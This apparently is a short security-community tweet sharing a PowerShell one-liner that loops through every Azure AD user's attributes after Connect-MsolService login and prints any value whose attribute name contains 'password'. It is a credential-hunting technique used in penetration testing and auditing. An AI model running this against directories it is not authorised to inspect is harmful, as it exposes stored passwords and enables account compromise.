dafthack's tweet photo. Quick 1-liner to search all Azure AD user attributes for passwords after auth'ing with Connect-MsolService: 
$x=Get-MsolUser;foreach($u in $x){$p = @();$u|gm|%{$p+=$_.Name};ForEach($s in $p){if($u.$s -like "*password*"){Write("[*]"+$u.UserPrincipalName+"["+$s+"]"+" : "+$u.$s)}}} https://t.co/bJ52DCQC67